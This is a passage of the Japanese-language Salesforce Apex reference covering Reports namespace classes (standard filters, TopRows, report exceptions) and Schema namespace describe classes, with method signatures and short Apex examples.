日付検索条件の API 名を返します。使用できる値は、相対日付検索条件 (THIS\_FISCAL\_YEAR、NEXT\_FISCAL\_QUARTER など) とカスタム日付検索条件です。

## 署名

```
public String getValue()
```

戻り値

型: [String](#)

## StandardDateFilterDurationGroup クラス

標準の日付条件グルーピングに関する情報(グルーピングの表示ラベル、グルーピングに含まれるすべての標準の日付条件など)が含まれます。グルーピングには、Calendar Year、Calendar Quarter、Calendar Month、Calendar Week、Fiscal Year、Fiscal Quarter、Day、およびユーザー定義の日付範囲に基づくカスタム値などがあります。

## 名前空間

[Reports](#)

このセクションの内容:

[StandardDateFilterDurationGroup のメソッド](#)

## StandardDateFilterDurationGroup のメソッド

StandardDateFilterDurationGroup のメソッドは次のとおりです。

このセクションの内容:

[getLabel\(\)](#)

標準の日付検索条件グルーピングの表示ラベルを返します。

[getStandardDateFilterDurations\(\)](#)

標準の日付検索条件グルーピングを返します。

**getLabel()**

標準の日付検索条件グルーピングの表示ラベルを返します。

署名

```
public String getLabel()
```

戻り値

型: [String](#)

**getStandardDateFilterDurations()**

標準の日付検索条件グルーピングを返します。

## 署名

```
public List<Reports.StandardDateFilterDuration> getStandardDateFilterDurations()
```

## 戻り値

型: List<Reports.StandardDateFilterDuration>

たとえば、標準の日付検索条件グルーピングは次のようになります。

```
Reports.StandardDateFilterDuration[endDate=2015-12-31, label=Current FY,
startDate=2015-01-01, value=THIS_FISCAL_YEAR],
Reports.StandardDateFilterDuration[endDate=2014-12-31, label=Previous FY,
startDate=2014-01-01, value=LAST_FISCAL_YEAR],
Reports.StandardDateFilterDuration[endDate=2014-12-31, label=Previous 2 FY,
startDate=2013-01-01, value=LAST_N_FISCAL_YEARS:2]
```

## StandardFilter クラス

レポートに定義されている標準の検索条件に関する情報 (検索条件項目の API 名、検索条件の値など) が含まれます。

## 名前空間

[Reports](#)

## 使用方法

レポートの標準の検索条件を取得または設定するために使用します。標準の検索条件はレポートタイプによって異なります。たとえば、商談オブジェクトのレポートの標準検索条件は、「表示」、「商談状況」、および「確度」です。

このセクションの内容:

[StandardFilter のメソッド](#)

## StandardFilter のメソッド

StandardFilter のメソッドは次のとおりです。

このセクションの内容:

[getName\(\)](#)

標準の検索条件の API 名を返します。

[getValue\(\)](#)

標準の検索条件値を返します。

[setName\(name\)](#)

標準の検索条件の API 名を設定します。

`setValue(value)`

標準の検索条件値を設定します。

**getName ()**

標準の検索条件の API 名を返します。

署名

```
public String getName ()
```

戻り値

型: `String`

**getValue ()**

標準の検索条件値を返します。

署名

```
public String getValue ()
```

戻り値

型: `String`

**setName (name)**

標準の検索条件の API 名を設定します。

署名

```
public void setName (String name)
```

パラメータ

*name*

型: `String`

戻り値

型: `void`

**setValue (value)**

標準の検索条件値を設定します。

### 署名

```
public void setValue(String value)
```

### パラメータ

`value`  
型: [String](#)

### 戻り値

型: `void`

## StandardFilterInfo クラス

標準の検索条件情報を提供するオブジェクトの抽象基本クラスです。

## 名前空間

[Reports](#)

このセクションの内容:

[StandardFilterInfo のメソッド](#)

## StandardFilterInfo のメソッド

`StandardFilterInfo` のメソッドは次のとおりです。

このセクションの内容:

[getLabel\(\)](#)  
標準の検索条件の表示ラベルを返します。

[getType\(\)](#)  
標準の検索条件の種別を返します。

### **getLabel()**

標準の検索条件の表示ラベルを返します。

### 署名

```
public String getLabel()
```

### 戻り値

型: [String](#)

**getType()**

標準の検索条件の種別を返します。

## 署名

```
public Reports.StandardFilterType getType()
```

## 戻り値

型: [Reports.StandardFilterType](#)

**StandardFilterInfoPicklist クラス**

標準の検索条件選択リストに関する情報 (検索条件項目の表示名と型、デフォルトの選択リスト値、可能なすべての選択リスト値のリストなど) が含まれます。

**名前空間**

[Reports](#)

このセクションの内容:

[StandardFilterInfoPicklist のメソッド](#)

**StandardFilterInfoPicklist のメソッド**

[StandardFilterInfoPicklist](#) のメソッドは次のとおりです。

このセクションの内容:

[getDefaultValue\(\)](#)

標準の検索条件の選択リストのデフォルト値を返します。

[getFilterValues\(\)](#)

標準の検索条件の選択リスト値のリストを返します。

[getLabel\(\)](#)

標準の検索条件選択リストの表示名を返します。

[getType\(\)](#)

標準の検索条件選択リストの種別を返します。

**getDefaultValue()**

標準の検索条件の選択リストのデフォルト値を返します。

## 署名

```
public String getDefaultValue()
```

戻り値

型: [String](#)

**getFilterValues ()**

標準の検索条件の選択リスト値のリストを返します。

署名

```
public List<Reports.FilterValue> getFilterValues()
```

戻り値

型: [List<Reports.FilterValue>](#)

**getLabel ()**

標準の検索条件選択リストの表示名を返します。

署名

```
public String getLabel()
```

戻り値

型: [String](#)

**getType ()**

標準の検索条件選択リストの種別を返します。

署名

```
public Reports.StandardFilterType getType()
```

戻り値

型: [Reports.StandardFilterType](#)

## StandardFilterType 列挙

[StandardFilterType](#) 列挙は、レポートの標準検索条件の種別を記述します。 [getType \(\)](#) メソッドは、 [Reports.StandardFilterType](#) 列挙値を返します。

名前空間

[Reports](#)

## 列挙値

次に、`Reports.StandardFilterType` 列挙の値を示します。

値	説明
PICKLIST	標準検索条件種別の値。
STRING	文字列の値。

## SummaryValue クラス

レポートのセルのサマリーデータが含まれます。

## 名前空間

[Reports](#)

## SummaryValue のメソッド

`SummaryValue` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getLabel\(\)](#)

指定されたセルの書式設定されたサマリーデータを返します。

[getValue\(\)](#)

指定されたセルのサマリーデータの数値を返します。

### `getLabel()`

指定されたセルの書式設定されたサマリーデータを返します。

### 構文

```
public String getLabel()
```

### 戻り値

型: `String`

### `getValue()`

指定されたセルのサマリーデータの数値を返します。

### 構文

```
public Object getValue()
```

戻り値

型: Object

## ThresholdInformation クラス

レポート通知の評価条件のリストが含まれます。

## 名前空間

[Reports](#)

このセクションの内容:

[ThresholdInformation のコンストラクタ](#)

[ThresholdInformation のメソッド](#)

## ThresholdInformation のコンストラクタ

ThresholdInformation のコンストラクタは次のとおりです。

このセクションの内容:

[ThresholdInformation\(evaluatedConditions\)](#)

Reports.EvaluatedCondition クラスの新しいインスタンスを作成します。

### **ThresholdInformation (evaluatedConditions)**

Reports.EvaluatedCondition クラスの新しいインスタンスを作成します。

## 署名

```
public ThresholdInformation (List<Reports.EvaluatedCondition> evaluatedConditions)
```

## パラメータ

*evaluatedConditions*

型: List<Reports.EvaluatedCondition>

Reports.EvaluatedCondition オブジェクトのリスト。

## ThresholdInformation のメソッド

ThresholdInformation のメソッドは次のとおりです。

このセクションの内容:

[getEvaluatedConditions\(\)](#)

レポート通知の評価条件のリストを返します。

**getEvaluatedConditions ()**

レポート通知の評価条件のリストを返します。

## 署名

```
public List<Reports.EvaluatedCondition> getEvaluatedConditions ()
```

## 戻り値

型: [List<Reports.EvaluatedCondition>](#)

## TopRows クラス

行制限条件に関する情報を操作するためのメソッドおよびコンストラクタが含まれます。

## 名前空間

[Reports](#)

このセクションの内容:

[TopRows のコンストラクタ](#)

[TopRows のメソッド](#)

## TopRows のコンストラクタ

TopRows のコンストラクタは次のとおりです。

このセクションの内容:

[TopRows\(rowLimit, direction\)](#)

指定されたパラメータを使用して、`Reports.TopRows` クラスのインスタンスを作成します。

[TopRows\(\)](#)

`Reports.TopRows` クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

**TopRows (rowLimit, direction)**

指定されたパラメータを使用して、`Reports.TopRows` クラスのインスタンスを作成します。

## 署名

```
public TopRows (Integer rowLimit, Reports.ColumnSortOrder direction)
```

## パラメータ

`rowLimit`

型: `Integer`

レポートで返される行数。

`direction`

型: `Reports.ColumnSortOrder`

レポートの行の並び替え順。

## **TopRows ()**

`Reports.TopRows` クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

## 署名

```
public TopRows ()
```

## TopRows のメソッド

`TopRows` のメソッドは次のとおりです。

このセクションの内容:

`getDirection()`

レポートの行の並び替え順を返します。

`getRowLimit()`

レポートに表示される行の最大数を返します。

`setDirection(value)`

レポートの行の並び替え順を設定します。

`setDirection(direction)`

レポートの行の並び替え順を設定します。

`setRowLimit(rowLimit)`

レポートに含まれる行の最大数を設定します。

`toString()`

文字列を返します。

## **getDirection ()**

レポートの行の並び替え順を返します。

## 署名

```
public Reports.ColumnSortOrder getDirection ()
```

戻り値

型: [Reports.ColumnSortOrder](#)

**getRowLimit()**

レポートに表示される行の最大数を返します。

署名

```
public Integer getRowLimit()
```

戻り値

型: [Integer](#)

**setDirection(value)**

レポートの行の並び替え順を設定します。

署名

```
public void setDirection(String value)
```

パラメータ

*value*

型: [String](#)

使用可能な値については、「[ColumnSortOrder 列挙](#)」を参照してください。

戻り値

型: `void`

**setDirection(direction)**

レポートの行の並び替え順を設定します。

署名

```
public void setDirection(Reports.ColumnSortOrder direction)
```

パラメータ

*direction*

型: [Reports.ColumnSortOrder](#)

## 戻り値

型: void

### `setRowLimit(rowLimit)`

レポートに含まれる行の最大数を設定します。

## 署名

```
public void setRowLimit(Integer rowLimit)
```

## パラメータ

`rowLimit`  
型: Integer

## 戻り値

型: void

### `toString()`

文字列を返します。

## 署名

```
public String toString()
```

## 戻り値

型: String

## レポートの例外

Reports 名前空間には、例外クラスが含まれています。

すべての例外クラスは、エラーメッセージや例外型を返す組み込みメソッドをサポートしています。「[Exception クラスおよび組み込み例外](#)」(ページ 3042)を参照してください。

Reports 名前空間には、次の例外があります。

例外	説明	メソッド
<code>Reports.FeatureNotSupportedException</code>	無効なレポート形式	
<code>Reports.InstanceAccessException</code>	レポートインスタンスにアクセスできない	

例外	説明	メソッド
<code>Reports.InvalidFilterException</code>	検索条件検証エラー	<code>List&lt;String&gt; getFilterErrors()</code> は、検索条件のエラーのリストを返します。
<code>Reports.InvalidReportMetadataException</code>	検索条件のメタデータが欠落している	<code>List&lt;String&gt; getReportMetadataErrors()</code> は、メタデータエラーのリストを返します。
<code>Reports.InvalidSnapshotDateException</code>	無効な履歴レポート形式	<code>List&lt;String&gt; getSnapshotDateErrors()</code> は、スナップショット日のエラーのリストを返します。
<code>Reports.MetadataException</code>	レポートの列が選択されていない	
<code>Reports.ReportRunException</code>	レポート実行エラー	
<code>Reports.UnsupportedOperationException</code>	レポートの実行権限がない	

## Schema 名前空間

Schema 名前空間は、スキーマメタデータ情報に使用されるクラスとメソッドを提供します。

Schema 名前空間のクラスを次に示します。

このセクションの内容:

### [ChildRelationship クラス](#)

子リレーションおよび親 `sObject` の子 `sObject` にアクセスするメソッドが含まれます。

### [DataCategory クラス](#)

カテゴリグループ内のカテゴリを表します。

### [DataCategoryGroupSubjectTypePair クラス](#)

カテゴリグループおよび関連付けられたオブジェクトを指定します。

### [DescribeColorResult クラス](#)

タブの色メタデータ情報が含まれます。

### [DescribeDataCategoryGroupResult クラス](#)

`KnowledgeArticleVersion` と `Question` に関連付けられたカテゴリグループのリストが含まれます。

### [DescribeDataCategoryGroupStructureResult クラス](#)

`KnowledgeArticleVersion` と `Question` に関連付けられたカテゴリグループおよびカテゴリが含まれます。

### [DescribeFieldResult クラス](#)

`sObject` 項目を記述するメソッドが含まれます。

### [DescribeIconResult クラス](#)

タブのアイコンメタデータ情報が含まれます。

### [DescribeSObjectResult クラス](#)

sObject を記述するメソッドが含まれます。

### [DescribeTabResult クラス](#)

Salesforce ユーザーインターフェースで利用可能な標準またはカスタムアプリケーションのタブに関するタブメタデータ情報が含まれます。

### [DescribeTabSetResult クラス](#)

Salesforce ユーザーインターフェースで利用可能な標準またはカスタムアプリケーションに関するメタデータ情報が含まれます。

### [DisplayType 列挙](#)

Schema.DisplayType 列挙値は、Field Describe Result の `getType` メソッドによって返されます。

### [FieldDescribeOptions 列挙](#)

Schema.FieldDescribeOptions 列挙値は、SObjectType.getDescribe メソッドのパラメータです。

### [FieldSet クラス](#)

sObject に作成された項目セットの詳細を検出および取得するためのメソッドが含まれます。

### [FieldSetMember クラス](#)

項目セットのメンバー項目のメタデータにアクセスするためのメソッドが含まれます。

### [PicklistEntry クラス](#)

picklist エントリを表します。

### [RecordTypeInfo クラス](#)

レコードタイプが関連付けられた sObject のレコードタイプ情報にアクセスするメソッドが含まれます。

### [SOAPType 列挙](#)

Schema.SOAPType 列挙値は、Field Describe Result の `getSoapType` メソッドによって返されます。

### [SObjectDescribeOptions 列挙](#)

Schema.SObjectDescribeOptions 列挙値は、SObjectType.getDescribe メソッドのパラメータです。

### [SObjectField クラス](#)

Schema.sObjectField オブジェクトは、`getController` および `getSObjectField` メソッドを使用して Field Describe Result から返されます。

### [SObjectType クラス](#)

Schema.sObjectType オブジェクトは、`getReferenceTo` メソッドを使用して Field Describe Result から、または `getSObjectType` メソッドを使用して sObject Describe Result から返されます。

## ChildRelationship クラス

子リレーションおよび親 sObject の子 sObject にアクセスするメソッドが含まれます。

## 名前空間

[Schema](#)

## 例

ChildRelationship オブジェクトは、getChildRelationship メソッドを使用して sObject describe result から返されます。次に例を示します。

```
Schema.DescribeSObjectResult R = Account.SObjectType.getDescribe();
List<Schema.ChildRelationship> C = R.getChildRelationships();
```

## ChildRelationship のメソッド

ChildRelationship のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getChildSObject\(\)](#)

親 sObject への外部キーを持つ子 sObject のトークンを返します。

[getField\(\)](#)

親 sObject への外部キーを持つ項目のトークンを返します。

[getRelationshipName\(\)](#)

リレーションの名前を返します。

[isCascadeDelete\(\)](#)

親オブジェクトの削除時に子オブジェクトが削除される場合は `true`、削除されない場合は `false` を返します。

[isDeprecatedAndHidden\(\)](#)

将来の使用のために予約されています。

[isRestrictedDelete\(\)](#)

子オブジェクトから参照されるため親オブジェクトを削除できない場合は `true` を返し、削除できる場合は `false` を返します。

**getChildSObject()**

親 sObject への外部キーを持つ子 sObject のトークンを返します。

### 署名

```
public Schema.SObjectType getChildSObject()
```

### 戻り値

型: [Schema.SObjectType](#)

**getField()**

親 sObject への外部キーを持つ項目のトークンを返します。

## 署名

```
public Schema.SObjectField getField()
```

## 戻り値

型: [Schema.SObjectField](#)

**getRelationshipName()**

リレーションの名前を返します。

## 署名

```
public String getRelationshipName()
```

## 戻り値

型: [String](#)

**isCascadeDelete()**

親オブジェクトの削除時に子オブジェクトが削除される場合は `true`、削除されない場合は `false` を返します。

## 署名

```
public Boolean isCascadeDelete()
```

## 戻り値

型: [Boolean](#)

**isDeprecatedAndHidden()**

将来の使用のために予約されています。

## 署名

```
public Boolean isDeprecatedAndHidden()
```

## 戻り値

型: [Boolean](#)

**isRestrictedDelete()**

子オブジェクトから参照されるため親オブジェクトを削除できない場合は `true` を返し、削除できる場合は `false` を返します。

## 署名

```
public Boolean isRestrictedDelete()
```

## 戻り値

型: Boolean

## DataCategory クラス

カテゴリグループ内のカテゴリを表します。

## 名前空間

[Schema](#)

## 使用方法

Schema.DataCategory オブジェクトは `getTopCategories` メソッドによって返されます。

## DataCategory のメソッド

DataCategory のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getChildCategories\(\)](#)

データカテゴリで表示可能なサブカテゴリを含む再帰的オブジェクトを返します。

[getLabel\(\)](#)

Salesforce ユーザーインターフェースで使用されるデータカテゴリの表示ラベルを返します。

[getName\(\)](#)

データカテゴリにアクセスするために API で使用される一意の名前を返します。

### **getChildCategories ()**

データカテゴリで表示可能なサブカテゴリを含む再帰的オブジェクトを返します。

## 署名

```
public Schema.DataCategory getChildCategories()
```

## 戻り値

型: List<Schema.DataCategory>

### **getLabel ()**

Salesforce ユーザーインターフェースで使用されるデータカテゴリの表示ラベルを返します。

### 署名

```
public String getLabel ()
```

### 戻り値

型: [String](#)

### getName ()

データカテゴリにアクセスするために API で使用される一意の名前を返します。

### 署名

```
public String getName ()
```

### 戻り値

型: [String](#)

## DataCategoryGroupSubjectTypePair クラス

カテゴリグループおよび関連付けられたオブジェクトを指定します。

## 名前空間

[Schema](#)

## 使用方法

`Schema.DataCategoryGroupSubjectTypePair` は `describeDataCategory GroupStructures` メソッドで使用され、オブジェクトで使用可能なカテゴリを返します。

このセクションの内容:

[DataCategoryGroupSubjectTypePair のコンストラクタ](#)

[DataCategoryGroupSubjectTypePair のメソッド](#)

## DataCategoryGroupSubjectTypePair のコンストラクタ

`DataCategoryGroupSubjectTypePair` のコンストラクタは次のとおりです。

このセクションの内容:

[DataCategoryGroupSubjectTypePair\(\)](#)

`Schema.DataCategoryGroupSubjectTypePair` クラスの新しいインスタンスを作成します。

### `DataCategoryGroupSubjectTypePair ()`

`Schema.DataCategoryGroupSubjectTypePair` クラスの新しいインスタンスを作成します。

#### 署名

```
public DataCategoryGroupSubjectTypePair ()
```

### `DataCategoryGroupSubjectTypePair` のメソッド

`DataCategoryGroupSubjectTypePair` のメソッドは次のとおりです。すべてインスタンスメソッドです。

#### このセクションの内容:

##### [getDataCategoryGroupName\(\)](#)

データカテゴリグループにアクセスするために API で使用される一意の名前を返します。

##### [getSubject\(\)](#)

データカテゴリグループに関連付けられたオブジェクト名を返します。

##### [setDataCategoryGroupName\(name\)](#)

データカテゴリグループにアクセスするために API で使用される一意の名前を指定します。

##### [setSubject\(sObjectName\)](#)

データカテゴリグループに関連付けられた `sObject` を設定します。

### `getDataCategoryGroupName ()`

データカテゴリグループにアクセスするために API で使用される一意の名前を返します。

#### 署名

```
public String getDataCategoryGroupName ()
```

#### 戻り値

型: [String](#)

### `getSubject ()`

データカテゴリグループに関連付けられたオブジェクト名を返します。

#### 署名

```
public String getSubject ()
```

#### 戻り値

型: [String](#)

**setDataCategoryGroupName (name)**

データカテゴリグループにアクセスするために API で使用される一意の名前を指定します。

## 署名

```
public String setDataCategoryGroupName(String name)
```

## パラメータ

**name**

型: [String](#)

## 戻り値

型: [Void](#)

**setSubject (sObjectName)**

データカテゴリグループに関連付けられた sObject を設定します。

## 署名

```
public Void setSubject(String sObjectName)
```

## パラメータ

*sObjectName*

型: [String](#)

*sObjectName* はデータカテゴリグループに関連付けられたオブジェクト名です。有効な値は、次のとおりです。

- [KnowledgeArticleVersion](#) — 記事タイプの場合。
- [Question](#) — アンサーの質問の場合。

## 戻り値

型: [Void](#)

**DescribeColorResult クラス**

タブの色メタデータ情報が含まれます。

## 名前空間

[Schema](#)

## 使用方法

`Schema.DescribeTabResult` クラスの `getColors` メソッドは、タブに使用する色を示す `Schema.DescribeColorResult` オブジェクトのリストを返します。

`Schema.DescribeColorResult` クラスのメソッドは、対応するプロパティを使用してコールできます。 `get` で始まる各メソッドでは、 `get` プレフィックスと末尾の括弧 `()` を省略して対応するプロパティをコールできます。たとえば、 `colorResultObj.color` は `colorResultObj.getColor()` と同じです。

## 例

このサンプルでは、Sales アプリケーションの最初のタブの最初の色の情報を取得する方法を示します。

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.DescribeTabs();

// Iterate through each tab set describe for each app and display the info
for(Schema.DescribeTabSetResult tsr : tabSetDesc) {
    // Display tab info for the Sales app
    if (tsr.getLabel() == 'Sales') {
        // Get color information for the first tab
        List<Schema.DescribeColorResult> colorDesc = tsr.getTabs()[0].getColors();
        // Display the icon color, theme, and context of the first color returned
        System.debug('Color: ' + colorDesc[0].getColor());
        System.debug('Theme: ' + colorDesc[0].getTheme());
        System.debug('Context: ' + colorDesc[0].getContext());
    }
}

// Example debug statement output
// DEBUG|Color: 1797C0
// DEBUG|Theme: theme4
// DEBUG|Context: primary
```

## DescribeColorResult のメソッド

`DescribeColorResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getColor\(\)](#)

00FF00 などの Web RGB 色コードを返します。

[getContext\(\)](#)

色のコンテキストを返します。コンテキストにより、その色がそのタブのメインの色であるか否かが判別されます。

[getTheme\(\)](#)

カラーテーマを返します。

**getColor ()**

00FF00 などの Web RGB 色コードを返します。

## 署名

```
public String getColor ()
```

## 戻り値

型: [String](#)

**getContext ()**

色のコンテキストを返します。コンテキストにより、その色はそのタブのメインの色であるか否かが判別されます。

## 署名

```
public String getContext ()
```

## 戻り値

型: [String](#)

**getTheme ()**

カラーテーマを返します。

## 署名

```
public String getTheme ()
```

## 戻り値

型: [String](#)

テーマに使用できる値には、`theme3`、`theme4`、および `custom` があります。

- `theme3` は Spring '10 で導入された、Salesforce テーマです。
- `theme4` は、Salesforce のモバイルタッチスクリーンバージョン向けの Winter '14 で導入された、Salesforce テーマです。
- `custom` はカスタムアイコンに関連付けられたテーマの名前です。

## DescribeDataCategoryGroupResult クラス

`KnowledgeArticleVersion` と `Question` に関連付けられたカテゴリグループのリストが含まれます。

## 名前空間

[Schema](#)

## 使用方法

`describeDataCategoryGroups` メソッドは、指定したオブジェクトに関連付けられたカテゴリグループのリストを含む `Schema.DescribeDataCategoryGroupResult` オブジェクトを返します。

`describeDataCategoryGroups` の使用についての詳細およびコード例は、「[Objectに関連付けられたすべてのデータカテゴリへのアクセス](#)」を参照してください。

## 例

次に、Data Category Group Describe Result オブジェクトをインスタンス化する方法の例を示します。

```
List<String> objType = new List<String>();
objType.add('KnowledgeArticleVersion');
objType.add('Question');

List<Schema.DescribeDataCategoryGroupResult> describeCategoryResult =
    Schema.describeDataCategoryGroups(objType);
```

## DescribeDataCategoryGroupResult のメソッド

`DescribeDataCategoryGroupResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getCategoryCount\(\)](#)

データカテゴリグループの表示可能なデータカテゴリ数を返します。

[getDescription\(\)](#)

データカテゴリグループの説明を返します。

[getLabel\(\)](#)

Salesforce ユーザインターフェイスで使用されるデータカテゴリグループの表示ラベルを返します。

[getName\(\)](#)

データカテゴリグループにアクセスするために API で使用される一意の名前を返します。

[getSubject\(\)](#)

データカテゴリグループに関連付けられたオブジェクト名を返します。

### `getCategoryCount()`

データカテゴリグループの表示可能なデータカテゴリ数を返します。

## 署名

```
public Integer getCategoryCount()
```

戻り値

型: [Integer](#)

**getDescription()**

データカテゴリグループの説明を返します。

署名

```
public String getDescription()
```

戻り値

型: [String](#)

**getLabel()**

Salesforce ユーザーインターフェースで使用されるデータカテゴリグループの表示ラベルを返します。

署名

```
public String getLabel()
```

戻り値

型: [String](#)

**getName()**

データカテゴリグループにアクセスするために API で使用される一意の名前を返します。

署名

```
public String getName()
```

戻り値

型: [String](#)

**getSobject()**

データカテゴリグループに関連付けられたオブジェクト名を返します。

署名

```
public String getSobject()
```

戻り値

型: [String](#)

## DescribeDataCategoryGroupStructureResult クラス

KnowledgeArticleVersion と Question に関連付けられたカテゴリグループおよびカテゴリが含まれます。

### 名前空間

[Schema](#)

### 使用方法

describeDataCategoryGroupStructures メソッドは、指定したオブジェクトに関連付けられたカテゴリグループおよびカテゴリを含む `Schema.DescribeDataCategoryGroupStructureResult` オブジェクトのリストを返します。

詳細およびコード例は、「[sObjectに関連付けられたすべてのデータカテゴリへのアクセス](#)」を参照してください。

### 例

次に、Data Category Group Structure Describe Result オブジェクトをインスタンス化する方法の例を示します。

```
List<DataCategoryGroupSubjectTypePair> pairs =
    new List<DataCategoryGroupSubjectTypePair>();

DataCategoryGroupSubjectTypePair pair1 =
    new DataCategoryGroupSubjectTypePair();
pair1.setSubject('KnowledgeArticleVersion');
pair1.setDataCategoryGroupName('Regions');

DataCategoryGroupSubjectTypePair pair2 =
    new DataCategoryGroupSubjectTypePair();
pair2.setSubject('Questions');
pair2.setDataCategoryGroupName('Regions');

pairs.add(pair1);
pairs.add(pair2);

List<Schema.DescribeDataCategoryGroupStructureResult>results =
    Schema.describeDataCategoryGroupStructures(pairs, true);
```

### DescribeDataCategoryGroupStructureResult のメソッド

DescribeDataCategoryGroupStructureResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDescription\(\)](#)

データカテゴリグループの説明を返します。

[getLabel\(\)](#)

Salesforce ユーザインターフェースで使用されるデータカテゴリグループの表示ラベルを返します。

[getName\(\)](#)

データカテゴリグループにアクセスするために API で使用される一意の名前を返します。

[getSubject\(\)](#)

データカテゴリグループに関連付けられたオブジェクト名を返します。

[getTopCategories\(\)](#)

ユーザのデータカテゴリグループ表示設定に基づいて表示可能な上位カテゴリを含む `Schema.DataCategory` オブジェクトを返します。

**getDescription()**

データカテゴリグループの説明を返します。

署名

```
public String getDescription()
```

戻り値

型: `String`

**getLabel()**

Salesforce ユーザインターフェースで使用されるデータカテゴリグループの表示ラベルを返します。

署名

```
public String getLabel()
```

戻り値

型: `String`

**getName()**

データカテゴリグループにアクセスするために API で使用される一意の名前を返します。

署名

```
public String getName()
```

## 戻り値

型: [String](#)

### `getObject()`

データカテゴリグループに関連付けられたオブジェクト名を返します。

## 署名

```
public String getObject()
```

## 戻り値

型: [String](#)

### `getTopCategories()`

ユーザのデータカテゴリグループ表示設定に基づいて表示可能な上位カテゴリを含む `Schema.DataCategory` オブジェクトを返します。

## 署名

```
public List<Schema.DataCategory> getTopCategories()
```

## 戻り値

型: [List<Schema.DataCategory>](#)

## 使用方法

データカテゴリグループ表示設定についての詳細は、Salesforce オンラインヘルプの「データカテゴリの表示設定」を参照してください。

## DescribeFieldResult クラス

`sObject` 項目を記述するメソッドが含まれます。

## 名前空間

[Schema](#)

## 例

次に、Field Describe Result オブジェクトをインスタンス化する方法の例を示します。

```
Schema.DescribeFieldResult dfr = Account.Description.getDescribe();
```

## DescribeFieldResult のメソッド

DescribeFieldResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getByteLength\(\)](#)

可変長項目 (バイナリ項目も含む) の場合は、最大サイズをバイトで返します。

[getCalculatedFormula\(\)](#)

この項目に指定された数式を返します。

[getController\(\)](#)

制御項目のトークンを返します。

[getDefaultvalue\(\)](#)

この項目のデフォルト値を返します。

[getDefaultvalueformula\(\)](#)

数式が使用されていない場合、この項目に指定されたデフォルト値を返します。

[getDigits\(\)](#)

項目に指定された桁の最大数を返します。このメソッドは、integer 項目でのみ有効です。

[getInlineHelpText\(\)](#)

項目レベルのヘルプの内容を返します。

[getLabel\(\)](#)

Salesforce ユーザインターフェースの項目の隣に表示されるテキストラベルを返します。このラベルはローカライズが可能です。

[getLength\(\)](#)

Unicode 文字での DescribeFieldResult オブジェクトの項目の最大サイズ (バイト数ではない) を返します。

[getLocalName\(\)](#)

getName メソッドと同様、項目名を返します。ただし、項目が現在の名前空間の一部である場合、名前空間部分は削除されます。

[getName\(\)](#)

Apex で使用される項目名を返します。

[getPicklistValues\(\)](#)

PicklistEntry オブジェクトのリストを返します。項目が選択リストでない場合、ランタイムエラーを返します。

[getPrecision\(\)](#)

データ型 double の項目には、小数点の右側と左側の両方をあわせた (ただし小数点自体は含まない)、格納可能な最大桁数を返します。

[getReferenceTargetField\(\)](#)

値が外部子オブジェクトの間接参照関係項目の値と照合される標準親オブジェクトまたはカスタム親オブジェクトのカスタム項目の名前を返します。この照合により、どのレコードが相互に関連しているかを判断します。

[getReferenceTo\(\)](#)

この項目の親オブジェクトの Schema.ObjectType オブジェクトのリストを返します。isNamePointing メソッドが `true` を返す場合、リストには複数のエントリがあります。返さない場合、エントリは1つのみです。

[getRelationshipName\(\)](#)

リレーションの名前を返します。

[getRelationshipOrder\(\)](#)

項目が子の場合は 1、子でない場合は 0 を返します。

[getScale\(\)](#)

データ型 `double` の項目には、小数点の右側の桁数を返します。小数点の右側に余分な桁がある場合は、切り捨てられます。

[getSOAPType\(\)](#)

項目のデータ型に応じて、SoapType 列挙値の 1 つを返します。

[getSObjectField\(\)](#)

この項目のトークンを返します。

[getType\(\)](#)

項目のデータ型に応じて、DisplayType 列挙値の 1 つを返します。

[isAccessible\(\)](#)

現在のユーザがこの項目を参照できる場合は `true`、できない場合は `false` を返します。

[isAiPredictionField\(\) \(ベータ\)](#)

Einstein 予測データを表示するように現在の項目が有効化されている場合は `true` を返し、それ以外の場合は `false` を返します。

[isAutoNumber\(\)](#)

項目が Auto Number 項目の場合は `true`、そうでない場合は `false` を返します。

[isCalculated\(\)](#)

項目がカスタム数式項目の場合は `true`、そうでない場合は `false` を返します。カスタム数式項目は常に参照のみです。

[isCascadeDelete\(\)](#)

親オブジェクトの削除時に子オブジェクトが削除される場合は `true`、削除されない場合は `false` を返します。

[isCaseSensitive\(\)](#)

項目が大文字と小文字を区別する場合は `true`、区別しない場合は `false` を返します。

[isCreateable\(\)](#)

現在のユーザが項目を作成できる場合は `true`、できない場合は `false` を返します。

[isCustom\(\)](#)

項目がカスタム項目の場合は `true` を、Name などの標準項目の場合は `false` を返します。

[isDefaultedOnCreate\(\)](#)

作成時に項目がデフォルト値を受け取る場合は `true`、受け取らない場合は `false` を返します。

`isDependentPicklist()`

選択リストが連動選択リストの場合は `true`、そうでない場合は `false` を返します。

`isDeprecatedAndHidden()`

将来の使用のために予約されています。

`isExternalID()`

項目が外部 ID として使用されている場合は `true`、そうでない場合は `false` を返します。

`isFilterable()`

項目を `WHERE` ステートメントの検索条件の一部として使用できる場合は `true`、そうでない場合は `false` を返します。

`isFormulaTreatNullNumberAsZero()`

数式項目で `null` が 0 として処理される場合は `true`、そうでない場合は `false` を返します。

`isGroupable()`

項目が SOQL クエリの `GROUP BY` 句に含まれる場合は `true`、含まれない場合は `false` を返します。このメソッドは、API バージョン 18.0 以降を使用して保存された Apex クラスおよびトリガにのみ使用できます。

`isHtmlFormatted()`

項目が HTML のために形式化されており、HTML として表示されるように符号化する必要がある場合は `true`、そうでない場合は `false` を返します。このメソッドに対して `true` を返す項目の例の 1 つは、ハイパーリンクのカスタム数式項目です。もう 1 つの例は、`IMAGE` テキスト関数があるカスタム数式項目です。

`isIdLookup()`

`upsert` メソッドでレコードを指定するために項目を使用できる場合は `true`、使用できない場合は `false` を返します。

`isNameField()`

項目が名前項目の場合は `true`、そうでない場合は `false` を返します。

`isNamePointing()`

